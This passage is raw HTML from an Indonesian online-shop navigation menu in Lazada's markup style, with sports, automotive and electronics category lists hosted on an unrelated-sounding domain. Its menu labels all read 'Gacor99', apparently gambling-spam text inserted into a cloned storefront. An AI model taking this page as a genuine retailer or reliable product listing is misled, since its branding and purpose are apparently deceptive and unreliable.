                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                                <a href="https://www.viatourismreview.net/shop-auto-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-interior-mobil/">
                                                                                    <span>Aksesoris Interior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-eksterior-mobil/">
                                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                                <a href="https://www.viatourismreview.net/shop-elektronik/">
                                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                                <a href="https://www.viatourismreview.net/shop-perawatan-mobil/">
                                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                                <a href="https://www.viatourismreview.net/roda-dan-ban/">
                                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                                <a href="https://www.viatourismreview.net/oli-dan-pelumas/">
                                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-riding-gear/">
                                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-exterior-accessories/">
                                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-oils-fluids/">
                                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                                <a href="https://www.viatourismreview.net/mobil-motor/">
                                                                                    <span>Kendaraan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_11">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <nav class="lzd-menu-labels" data-spm="menu">
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                    </nav>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="lzd-nav-cart">
                                        <a data-spm="dcart">
                                            <span class="cart-icon"></span> <span class="cart-num" id="topActionCartNumber"></span>
                                        </a>
                                    </div>
                                    <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                                </div>
                            </div>
                        </div>
                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                <div class="lzd-site-menu-nav-container">
                                    <div class="lzd-site-menu-nav-category">
                                        <a href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                        </a>
                                        <div class="lzd-site-menu-nav-menu">
                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                            <a>
                                                                <span>Peralatan Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                            <a>
                                                                <span>Aksesoris Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                            <a>
                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                            <a>
                                                                <span>Bayi &amp; Mainan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                            <a>
                                                                <span>TV &amp; Elektronik Rumah</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                            <a>
                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                            <a>
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                            <a>
                                                                <span>Olahraga &amp; Outdoor</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                            <a>
                                                                <span>Otomotif</span>
                                                            </a>
                                                        </li>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                    <span>Handphone</span>
                                                                </a>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                    <span>Laptop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                    <span>Desktop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                    <span>Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                    <span>Game Console</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                    <span>Gadget</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                    <span>Tablet</span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                    <span>Aksesoris Handphone</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                    <span>Aksesoris Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                    <span>Audio</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                    <span>Aksesoris Berteknologi</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                    <span>Aksesoris Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                    <span>Penyimpanan Data</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                    <span>Printer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_6">
